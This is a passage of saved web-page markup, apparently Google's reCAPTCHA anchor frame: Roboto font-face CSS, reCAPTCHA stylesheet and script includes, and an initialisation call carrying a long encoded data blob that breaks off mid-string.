  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3QHt6DEUeW69HThyfzXecQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3QHt6DEUeW69HThyfzXecQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3QHt6DEUeW69HThyfzXecQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4BYdTPCusK5Jx1fwoXDlDLDssKkwrXCuMK/woPDhcK+EcK6ccKJwrkfEgdLIxjCj8KZRcOvX8KnEsKuwq/[base64]/CqFbDvkXCncKodsOMwqhlQMKqw6c9TcO/[base64]/[base64]/[base64]/[base64]/wrPCn8Kmw5UlGiAgwpwowoZtCAwPGMKHBW3CsCh/VcObwow5w4V5wq7CkT3CmsOnFk7DmcKgwpBAw68GKMOMwqnCh2h9M8KawodEbGDCpAdqw5zDkiPDosKuK8KrV8KhN8OOw5QMwrXCocKxKMO1wrfCnsOieF4Hwr4Iwq3Du8OvScKmwoc5wrDDlcKiwpAOfgbCscKkd8OWJMKuVF92w5NOX08Wwo/Dn8KAwohBZ8OiAMKKB8O3wojDj0LCoQpjw7DDn8Oaw6rDmzvCq3gFw64GYkvCjTBEd8Kcw6Bkw5PDr8KmfiQ3LsOxJsOvwrnDtcK4w6zCgcOWFyHDjsOEQ8ONw5zDhiTCkMKZH2Z/wqkpwp/DtMKJw7ApI8KcS3LDp8Olw63Ct3rDqsO0W8O3wrJRdBMGHgN5KhxjwrnCksK9aWJew4nCmhsowqJCcMKkw73ChsKuw6XCkWMye2AFWxlpOlJIw77DniggFsKIw7oJw6nDijJIYcOiP8Kja8OKwoTCpsOhdVlCXivDkUwqNcO2CznDnDkxwo7DhcOwZsKfw7/Dj0XCtMKtwpkQwqdHSMOcw6XDkMOzw5hkw6bDi8K3wpvDsSLClgHCnUHCr8KMwo/DvDnCksOxwq7CjcKxAmBFw7Now48cacOGRVHCl8KoeXbDscOXCjPCqUPDhcOsHsO4OwdVwpTDrxkEw5gNw6I8wpfDqXHCh8KePsO8w4E4YGEzdMOfGMKyLGTDt2Znw49HR0Vqwq/DqMKuZAPCpjPDvcODCU7DsMKuShlsQMKUw6nCrmcAw6bDnMKbw4bCtVIwTcOVYREbLA0awqEObEJ9RcKtw5poAFB5bULDlcK+w6nChMKlw75aWBckwqzClSfCmwLDmMOVwrgbJ8O4HStCw4BGHcK0woY6KMO/w5MgwpHDuHfCmsOUNcObUMKFPsOdesKBYcOWwrQWOSLDj2jDjA0Uwr5Jwpw9P3I7E8KZEcOlF8OCXMK7d8OUwovCjk7CpcKGwrkRdMOIDsKJwrgBMcKJYsOQwqnDuQEwwrMcCxvChcKAa8O1MsO7wrJ7w4XCs8K/EQlAdcK+LcOadMKkdBcqKMK6wrXCmgHDjsK/[base64]/wpjChj0zKh7Dg0xDwo/[base64]/DgsKTccKRBMKgPhBHJQRfJi/CqMKxw6jCvAzDgMK8wrpxd8Opwoh+OcKefMOtAMO1AULDgznCscKqEDTCmcK0ElNkCcKAF0sZZcOHQirDoMKGwpQIw4PCmcKrw6Q1wrMmwqrDq3rDj0PCkcKFP8K1CTrCoMKpIU/CmMKwAMODw4Ujw5M6dEg5w6YmaQrDkMOhwonDq2cawp9QacK6BcO8D8KZwqktAHRZw53ClsORXMOlw7fDssOBT1MNPMKSw4jCsMKTw6HDhsO/IknChsOTwrXCi2HDpCXDqhUeFQ3DosOVwpIlGsKhw7B6FsONYsOmw7wiaE/CrwHCmG/[base64]/DlnTDshMhAsKhVsKDbw8Mw4rDgyxCYcKww75nwq4OwolHwqw4w4PDm8OnTMKMSMOgTUwZw65Aw6E5w6fDsSt4HyrCqXdfEHRGw6FcOCoUwqggHAvDisKSTh8yDBEDw6DCukFRRsK5wrYOw6TCjsO+Hy5Mw47DsBNzw7okNk7CnUBGasOGw5pDw6fCtcOQesOsCT/DhXtkwqvCnMOfa1Fgw4DCj00sw4nCnEHDmMKRwptIEcKPwqdOSsOsNEvDmzBNwr5Uw5A9wpTCpjTDucKYIF/DpTXDnAPDmDLCp0FAwqQaXk/ChGHCplEWdsKPw7LDsMKSDhvDlFFOw6HDi8OBwoBAFVDDnMKpbMKiCcOAwo9dMj7Ct8KFbj/DuMKNH1ZNbsKvw5vCiDvDj8KWw5/CsCDClhYmw5jDmcOQZsKJw6PCuMKOw7PCvEjCljZYNMKHNTzCrD7Du3cJKsKyAhs/w71vLhVOeMOdwpPCpsKRWcKWw5HDuh4wwrI5wq7CokfDtsOYwqZJwonDgU3DhkXDj3lfIsOrBEXCk1DDlj/[base64]/ccKKwp0OXApjAgsgfcKIw6BVP8O5MMKGSyRhw7PDk8Kdwq8FA1fCuxLCusKYLT5jSMK7FhnCmnjCs2ludhUuw6zCi8K8wpLCu1fDo8OwwoAOH8Kmw7/CumbCnMKdScKYw4JcOsK+wrDDm3LDugXCiMKUwpHCnl/DjsKBWsO6w4/CqWEqNsKzwoJ9QsOmXz1IS8Ksw6gJw6FBw4XDt2cEwoTDslBedVc0K8KhLAMyNAPDkXJcDBF/[base64]/DvsKrezvCkyHChELDucO3KMKCwrM2PAnCrhLCjcOvwrjClcOSw77DtFrCvcO/[base64]/DiMKTwovCvsKrw55AwrlKLGIFajPCniBBw6kHMcOJw4bCowXDj8KcXjXCqcKPwonCi8KsB8KLw6TDoMORw6zClHbCpVoLwoDClsOvwpszwrsWw6jCqMK4w7RnSMKALMKrXMO6w6nCuiIUXmg5w4XCmiYgwqTCusKFw65OMsKhw61yw4/CocKUwp9NwqQHAAFZLsKGw6dewr5YQVDDoMKYJhodw4g5EW7Cs8OKw5NtUcOcwqzDsy8fw45kw4vClxDDkkc7wp/DjxEUWGNSAm9LRMKMwrFTwp0wRcO/[base64]/wpHDkcKuw4N1wpdRwpnCmsOnwr7CkMODS2fCv8KPwphfw6V4w7V0w7AjOcKMSsOtw5UOw4AgPyXCqmXCqsKtYsO8aTcgwoYYJMKjXgPCgHYFG8O/P8KVCMK/T8Kowp/DlsOJw4rDk8K/ZsONLsOSw4HCpAclwrLDs2rDmcK9TFXCmmULLsO1a8OFwpHCvnEPYsK2NMObwphEEMO/TkA+XSLCkAklwofDv8KCw5Z+wqI5PVx/KhTCtGHDkMKzw4c2eHMAwobDoTXCsm4EYVYcKMKtw45TCT8sAMOLw6jDgMOfSsKow6ByM0UEP8OCw7ovK8K8w7fDjMKPHcOuNzYkwqjDlCjDrcOkOHjCmsOEVnQPw4/Dv0TDjnnDh1YRwr9Nwo4Hw6xgwqHCqwXCpw/DgARew7USw40mw6jDisK1woDCnMO0HnjDr8OeHjMNw4BQwoNDwqZOw7AXFlRaw4PDosKfw6fCtcK1w4ZgUmZ/wo5DUXrCksOXwqnCpcOTwqwrw5FIH3dKCgstZl5cw5NOwo3DmcKxwonCpwPDm8K2w63DuHBNw5U9wpJ7wo7DpnvDncOXwrjCmsO9wr/CtwMQEMKidMOGwoJOYcOjw6bDjMONEsK8TMKzwpnDniYrw4IPw5rCgsKKdcONCk3CkcOdwoJCw7PDlsOUwo/[base64]/DqHjDnQPDmBsqwppJFnddw7TCmi7Ch8Orw5DCmn/DjcOWLMOKEsKcw6siZSUnw5x1wpIScg3CvlHCilXDjBvCrijCvMKbJsOcw5kGwpHDkQTDpcKbwrF/wqnDusOIEFBjIsOgN8KkwrcCwpYRw7QkHRbDlAPDtMOKWR7Cg8OcZVdiw7VtTsKZw60tw5xHKk8+w6rDsjzDkGTDtcO3HMO/OzvDnCc9B8Kzw7LDt8O+wrXCmRJ3Oj3DrW/CjsOIw7HDiR3CgRbCosKsZjDDiVbDs03CjmHDnUHDoMK2wrsZcMKkXnDCt0IpAjrCp8KBw4MKw6dybcKrwoRWwr7DoMO/wpd2w6vDksKaw6TDq0PDlTZxwoLDiGnDrl4yDwdPaGxYw49cB8KnwqRnw5w0wq7DowjCtGgRXgFYw73CtMKJCQsuwqTDkcKNw47DuMKYLR7DqMOCDGHDvRHCg1LCqcOFw63ClXBRw6szDzYJCsOEKi/DuwcgYVLCn8OPwoXDlsOhdWPCi8Oxw7IHH8OHw5DDpcOsw4bCk8KXf8Khwo8LwrxOw6bCrsOsw6PDv8Ktw73CisKsw47CkBhoE0LDksO0WsKbeRRTwpMhwp3CksK3wpvDghDCm8K1wrvDtT0QE3UHBGjCn3TCncOrw6VAw5c9VsKcw5bCgcOgw6F/[base64]/EE9DFMKaw4rDnMKGwro2w5zDkcOKe8OHwq1TwoIdLj7DisKrw54DegVWwrFHHTPCswfChAnChRdJw5g2b8K1wr/[base64]/[base64]/Cmj5kfMOYLcOow5AiKBc8QMKlwrjCqmk+XsKow4VpAsKrP8OQwpE2wpgSwqkCwpnCt0vCvsKhUMKNDsOvNSHDtcO0wodTAEzDq3Bmw69Aw6fDlEo0wrMXQFFAQ0/Cpx0OCcKjAsK/[base64]/Cs8KmPsOhwoDDqA4VwrDDoMKDKm0SQ8OcJWcLSMOZTkPDosK5w7HDml5IMjQAw7XCgMOew5NXwrLDgV/CoCN7w67CjgNOwpAuaiYNSFrCjsO1w7/Cs8K+w7AXHDXCsy1rw4pfNMKOMMKZwprCnldWXAzDiD/Dmm4/w58fw5vDtytUekRPFcKHwolxw54kw7Ezw5DDnmPCpSXChcOJwqrCskt8NcKxw47CjDUzdsK4wpzDosKJwqjDtV/[base64]/[base64]/wrgowrvCscKIbAUlfcOSAMK5w4rDk15pw4p3wp7CqnLDpH87V8Otw5gYwo8wJ3DDocO8dl/[base64]/DiMO9Q11rUwLClg/CrmI3w6MdS8OaYcOrw6bDisKnJ07DksO/wqHDvsKlw6Epw7d0VsK1wqnDh8KEw57DiRfDpMKfKV9zaUrChMK+woEhASIvwqbDohkoS8Kuw6M8a8KGYEfCmB/ClGDDtm8LAxrCvMOwwpwTYMKjEiHDvMKZSH0Nw4/DksOZw7LCnX3Do2Viw4Imc8KmZMOPVCImwoHCsV7CnMOlLUTDhm9VwqfDmsKFwo8uCsOmcX7CtcKXQHPCoE03BcK7J8OAwqnDp8KRPcKbLMO0UCVowprDicKnwr/[base64]/U8KIIypZVxguT8OlW8K+w5JJwpHCvMOXwr7Dv8OXw43DhFAKAzc/RyBORF4/w5LCp8OaF8OHc2PDpnnDjcKEwqjDojvCoMOtw4tyUxPDoBAywpdkJsKlw74gwrU6OGrDpcKGP8OTw70QaCkvwpXDtcOzX1PDgcO+w4LCnl3CvcKYW09IwpAVw6JDS8KXwqR5VQLCiwgmwqoxa8OYJm/Cl2HDsCzCnFZZGsKzN8KNecOaKsOBSMOMw4UIK1N1NSDCh8OwZXDDkMKDw57DmD3CsMOqwqVQYhjDsEDCtEpYwqU3YsKXQ8Oow6Jse0pCf8OQwrsjOsKgZEDDpDvDiUYtByBjOMOhw78jJcKvwrMUwoZNw5nDtVUow5EMBz/Dn8K0L8OLAgXDjDBKBVDCq27ChMO7fMOXLgsNSHXDosOiwozDtjjDhzs/[base64]/CmsKIwrsVORLCnA4bDxzDo8OYUcKkZQ1sw50nXcOEUcKQwrbDj8KtVRbDqMKgw5TDtyZcw6LDvsO+M8OqaMOuJiPCtMKqZcOycSo/wrgjwo/CicKmf8OMPsKew57CsSvClHM5w7vDnDvDmCNhwozDuA8Xw75SdUsmw5Jcw45sBkXDuxfChcKjw63DpVPCtMK/[base64]/[base64]/CjlrCo3J9w5ENYFQMEg7ChRogJcKow4J7w5DCk8OkwpnCoQ4FAcOdZsOLeXRsDcOcw4A1wozCjDFTwpUswoxBwrjCrB1WPiR3G8KVwozDtDrCi8KEwpHCgifCmn7DimZCwrDDiDVjwr3DpgMrV8KoF2ImG8Kfe8KsXAfDqsKWEMORwp/DsMKaJzZ8wrB+QTxcw58Cw4vCp8OMw5vDjAzDhsKSw41TR8OAUBjChMOjTiRnwrjCrQXDu8KZOMOeUnl4ZGbDgsO2wp3ChmzCm3nDtcO8w6lHLsO8wrjDpxnCnyFLw5lTUMOrw7/Cm8Kpwo3Cu8K4SSTDgMOvFxbChRFPPMKhw5klNBxXITxlw4FLw7s7bX4jwoDDqcO6c2jCgyYCFcO+al7DgsO1VcOBwooDPn3Du8KzfFbDv8KOXEF/X8ONDsKePMK3w43CqsOlw4p/OsOoO8OIw6AhBFXDi8KuWnDCkm1jwpYxw4JEOz7Cqx1hwociMB3CqwrCucOFw680wrpiQ8KZE8KXX8OBQcOzw6rDi8OOw7XCvl4Zw7VkDlFgXSsPHcK2Z8K0NMKxfsOQexkQwrtDwpnDscOYRsOAXMOiwrV/M8OKwoMYw4PDicOkwr1fw6kLwojDkBoiTC7DisOXcsKtwrjDucKzBcK7YcO4JEbDqsKQwq/Cjg1aw5TDqMKsLcOlw5cxH8OFw5/CpgB3PV4gwoM9SEXCgVRlwqDCr8KhwoZywqTDlcONwpzCrcKcCWjCvGrCmgnDhMKnw7ofUMKxcMKewoR4FSnCglHCqXJowr5dAifCk8Khw4rDmxssQglEwrJJwoZ+woZcFh7DkH/Dk3JHwql4w6cOwolRw67Dr3nDssKnwrjDp8KNb2Nhw43DkFPCqcKPwp7DrAjDvhB1Cn4UwqzCr1XDtCxuAMOKLcO/[base64]/[base64]/[base64]/dcO8b8O/wqw/JU/CnzRLCMKMUcOxGMKvwpsOCknDgMOSFsKvwoTDscO5w45welBRwprCp8KFD8OHwrMDX1nDsDLCi8O0TcOQOTxXw7vDq8O1w6oYVsKCwodSaMK2w4YJesO7w6JlXMOCfCwjw64Zw6fCoMKkwrrCtsKMVsOXwoHCi3Bxw5vCgSnDpMK6UMOsJ8KcwrpGEcOhLsOTw7g/VsKzw6XDkcKoVHcjw7dnL8O5woxcw4hlwrHDiTvCs1vCj8KqwpXCpMKhwpXCghHCtMKWw7jCgsOyT8OYQW0OBkduOH7Dt0Mtw73Cjm3DucO4exYVU8KsSRbDmRjCjU/DhsOwGsKnczLDgsKwYzzCrsO7DsKVcQPCi2PDpCTDiD56VMKfwoV4w7rCvsKsw4bCnnPCjEJ0PB5QKkx0VMKVMzVTw6/[base64]/[base64]/[base64]/CsMO/RMKywrHDkMOdw5Z1wrEQDQg4w6BHVwUGXCDDmHTDgcOtBsODf8OWw6YOCsO8HMKXw4QRwrjCs8K5w7LDtiHDqsO+c8KPbCtrZBzDucOCGcOEw7rCisOqwohwwq/DshAnDVfCsTEAY3QWHn1Ew6x9PcO8wotiBlPDkzHDhcKaw45Yw6M3YMKqGE/DrxEBfMK+OjN9w5bDrcOgQcKaf1lkw6w2JiDCk8ORRDPDl3Bqwq/[base64]/CncOqw54Ow6ZzRSfDqkDDnMO5G1vDrsKjwp/DvcKIw6zDkk0WeFhAw65VwqnCi8KlwptXS8ObwqjDnlwqw5vCnQbCqTvCl8O4w5wnwot6ezVxw7ViBsKtw4E0R3/CjDHCgGd+w4Njwq18CQ7Dj0PDh8K9wrQ7NsOKwofDp8OvUywQw55/bgFgw50XI8KKwqB2wpp8wq0oU8K1E8KgwqRCUz5QV0HCiT8qAzXDuMKmIcKSE8OqC8KyK28ow4IxMgvDvmrCqcOFwrHDjMOOwpMRMknDlsOzMnDDtzNeH0QOYcKfMsK/[base64]/w4PDilRYwrcaw71DWyXDt8OkHMOPwpfCsU83Vh5tFjrDjcOew6/[base64]/w7HDh0h/wqDCmA9Cw53CisKQwoRBw5bDkC8iwqzCjkDCosKJwqgpw6kdCMO5DXB7woTDtU7ChV/DtgLCoFTCh8KpFnVgwrEKw6PCjzfClMOWw61Rw497PsK8w4/DjsKJw7DCuR0rwoDCtcO4EwACwojCgSNMRmFdw7rCj247EFDClwbCgEPCoMOhwrTDtXnCsljDgMKEeVFcw6HDpcOOwozDncOSEsK+wq41FzzDmjkXwpnDoUo2bMKfVMKgbwPCp8KifMO9TcKtwoppw77ChHXCssKnVsK4WMOFwqwSIMO/wrFawpjDhcOfVmM5QsK/w5l5bsO9dWXDl8O7wp17WMOzw5fCqh/CriEcwrU5wqpiRcKVc8KQI1HDmkI/ZMKswozDocKFw4bDlsK/w7PDkgPCrWDCscKYwrTCrsKBw6rCvwXDmsKaSsKCa3nDssOrwqPDqcOnw5TCgcOaw6w0bcKWwq5ETgYKw7MEwoo4IcO9wqHDtkfCgcKbw4vCjsOoCBtmwpYawqPCkMKXwqY/OcKRHELDicOTwrnCpsOvwpzCiC/[base64]/Cg1Iqwo/DtklSw6XCgWjCmktdw78aDQbCt8OQwoMyw5/[base64]/DgsKnw43DscO+w5vCmsOmTCZ0w7/Dq3DDlMO3wpkuTXfCmsOKQDpUwrXDvsKxw4Ukw6XDsB4rw4pQwqZpcW3DkQYZw4HCg8OaIcKfw6NqEQxoADvDsMK4EFfDscOQHklWwp/Co2Ntw4TDhMOJZMO4w5/CrMOWCGQzCMOnwpcdZMOmQnEmP8Onw5jCg8OGw6vCqcK9PMKSwod2IsK/wpPDiRrDgMOQW0TDqCsewqNnwp3CssOvwqN7HHrDtMOeKDNxPF5Gwp/Dh21Uw5rCrMOYV8OBDWt8w48YRcKGw7bCi8OwwpTCpsOnXFF4BHNcJmJFwo7DuENaYcOcwoVfwolKEsK2PcKTEcKIw7jDuMKEKMO2wqfCuMKKw7ARwpQlw7oeFsKZZzNywpjDuMOLwq/ClMOdwovDpWjCuHDDg8OQwp5HwpbCisOEZcKMwr1UfMOww7vCuicYAcKPwqQwwqhbwpfDpMKqwphjE8O/[base64]/woI3ZmNSw5/Dp8OYwrk9ak/DrsKtwp3CmGgsw7XDhMO9WEnCqMOSEzrCm8O8GBzCvXUzwrnCuCTDqGdww6B6esKHBEFfwrXCmcKLworDkMKSw7HDp05QP8KOw7/[base64]/DuMOgw5pvw4tHw5bDhSjCk2XDisKfwofCr8K6wo4oU8O6bsKudnxXMMOlw7/CjzxgC3jDq8KXcX/[base64]/CucONCFvDucOHw4TDhcKNO1PDrB8sw7ZWMsK/wqHDkSUYw7wNBMK/Qj46HyhIw5fCgWEIDsOHc8KGB3F6dWJUKMOsw7/Cn8KbKsKuejdrUSLCuXklYTXDt8Kcwo/Cr3fDuGDDh8OOw6vDti7DiRjCsMOVKMK3J8KiwqfCqMOlJsKLZ8OHwoXCkizCnGTCo3Iew7HCvsOUBwtdwojDrhBow60nw49wwrovU0sPw7QRw4NNexxkTxDDnGzDjcOsdhllw7gDQi3DoVUCWMO4RsO0w4rDuyTDpcK5wr/CocOLf8OjT2XCnTBEw7DDjFDCpsOsw4AXw5XDtMK8IVjCrxotwpTDhwtORT7DkMOJwoYEw7jDuhR2LMKDwrtewrbDkMKpw6bDtn5Vw4bCrcK8woJDwrteXcOEw5rCgcKfEcOtPMKzwqbCpsKYw7Ngw5TCisKlwotzZMOrRsOPNMOhw5bChVrCk8O3FCbDnn/CiksdwqjDicK3AcObwo05wqAebEJWwrY0CsK6w6AzOXUHwqEswpHDoW3CvcK2Hkwyw5jCqzRHfMO9wq/DqMKFw6TCuXnDpcKuQjcZwo7DtWo5GsOTwopcwqnCl8OywrJuw4cywpvCiXNlVBnCr8K3OChCw4HCpMKQJ0dcwrzDtjXClxAjbzXDtV1hZC7CsjDDmwhRGXbCrcOsw6jCr0rCqHQVAsO7w4UyKsOhwpYKw7PChMOZOiFNwrnDqW/DhRLDlkDCjwMSY8O4GsOswrMOw6jDjBZ2woDCiMKow53Ctg3Chg1SGi7CmsOQw4AqBRhQLcKPw5zDnhjDq295ZyzCr8KOwofDlsKMHcOSwq3DjAs9w5QbJ3USfnHDjsOFLsOfw55hwrfCjjfDtCPCtGhgIsOZR2Z/c3hifsK7CcO+w5XCrAfCjsKPw5MFwpvCgRrDvsKLBMOJJcO3dXlGdDsnwqU4MWXCkMOhD3EIwpfCsHd7QsKuZE/CmE/Dj3UgfMKxNQfDtMOzwrXCll0QwovDpSp8JsOONX0ocEXDscK0wp0XIXbDl8OeworCt8KdwqIFwqvDrcOww5rDs0LCscKCwq/DlGnDn8Ouw4vCoMOYAGfCssKpC8O7w5NuWsKhX8ODFsKSYk1Pw6wVbcOdKDTDn1jDiVzCscOIb07CsULDtMKZwqjDj0PDnsOYwp0Damk7wqkqwpkEwobDhsKUbsK3dcK9Bx/DqsK3UMO/ECAXwq/[base64]/ClWvCmMOcJ8K5wo/CoD0pNRHDlsK1wpHCjVTDvVEUw68UA1/CiMOOwoAfEcKtJMO9GAQQw4HDggcYw65TIXzDvcKTXW5gw6wKw53DosO8wpVMwp7Cn8KZU8O5w7VVdl1ZSgh+UcKAO8Opw5lDwowqwqgTfsO5bXUwICpFw4LDrCbCr8OmTCJbTGsswoDCkBhiOkhtdT/[base64]/DnsOwbD1pw5pQUMKOwovDocKKXMK4WsO2wqDCocKkVlQWwowDPcOPQMO4w7fDnXrCs8K7w5DCkBk6ScOuHkXCvjAcw5pQV2JAwpXCmFpaw5TCoMO9w5cTWcK/wqbDpMK7GMOUwrnDnMOYwrbChTvCt3oUd0nDt8KBPUZ1wrbCvcKZwqtnw6HDlMOPw7XCv0ZUSnoRwrkiwqnCgwYFw74/w4orw63DjMOvecKiXsK6w4/Dq8K5wqjCm1BawqjCpsOzUS8CF8KheyPDoxPDlhXCmsKJDcKUwobDicKhcUnCjsKPw48PGcOLw6XDolLClMK6FXfCjWLCnS/DuivDv8O7w7V0w7jCmWnCgXs4w6lew4h9dsOYeMOfwq1pwrp1w6zCilPDqzITw7nDt3rCpErDsmgKw5rDjcKQw4R1bVLDsU3CqsOkw6Qdw4rCosOOw4rCiRvCqcKVwoDCscOcw4xKVRbCtyDCuyUoGh/Dumh+wo5gwpDChSHCpFTCmMOowq3CjCIpwrHChsK+wo45acOywrFVMk/Dhh0BQMKXw5UEw7/CrsOwwr/DpcOsBhjDrsKVwpjChUzDjsKgIcKWw6bCk8Khwp3Cs08+OMKnXXl3w6cAwoZ1wo0Nw5FBw7XCgXYOCsOawo1yw4AAFmgKwrHDgx7DosKtwp7CkjjDi8OZw7XDqcKSY1dJNVZlb3snPsKEwozDtMKAwq9xPHBTKcKgwqF5clPDkAobckjCp3tbGQsLwp/DscOxPCNXwrVgw5Nww6XCjFvDsMK+DlTDucK1w6NxwqJDw6cgw6DCkBRzMcKHI8KqwqlCwpEdLsOdaQgrPmfCuizDssOawp/DhGIfw7LCqXPDgcK4IlfCr8OYEsOkw587KEXDo1IMXFfDnsKmScOqwrgJwr9TKylUw7fCm8KbHsKPwqZ9worCpsKQQsO5SgQqwrYuSMKUwqrCmz7CscOlScOmSn3DpVtSLMOywrErw5HDoMO0CXpCG3hmwpxewpowVcKVw6EFw4/DoEJEwpvCsm9mwoPCriBbVcONw5TDl8KLw4vDuyJPKxrCg8OgfmtTOMKfDSHDkVvChMO+UlTCozY3C3HDlQPCmsO5wpDDncO/LkjDlAg0wpfDtwc8wqLCosKHwpR8wq7DkDFWCE/DiMKlw4xXG8KcwqfDplPCusOUBynCvlB8wqLCsMKzwq4Bwp49bsKCVj1ZeMKkwp0jXMKDcsONwqzCgMOTw5HDt0xAZ8KcMsK1cBnDvERTw55Uw5cNS8KswqXCvD/DtWR0FsOwF8KnwrhIDkITXxQ6ecKywrnCoh/CkMKwwqPCigI/BxRpZQl+w74GwpzDjWhEwpXDng/CjBDDjcKaJsOURMKkwphrWyzDr8KlIXrDtMO+wrvCjxjDhVlLwp3CqixVwqvDqgnDh8ODw7pGwo3DqcO+w6NswqYkwo5/[base64]/DuMOUwprCp8OCwrUSw6srCWzDh3bCmRLDhwrDsSPCjcO/KMKcVsOIw4TDjDhrEWLCncKJw6Now7QGTGLClUFgRysQwp4lNUBdw4Qxwr/DiMOLwoIBPcKtwoceUV5ZJWTDtsKHHsO3dsObWQ04wqZ8OcKzUTxIwqQ6w5s/w5zDosOawr0NYBrDl8K4w7LDlg98SFVARcKbOCPDlM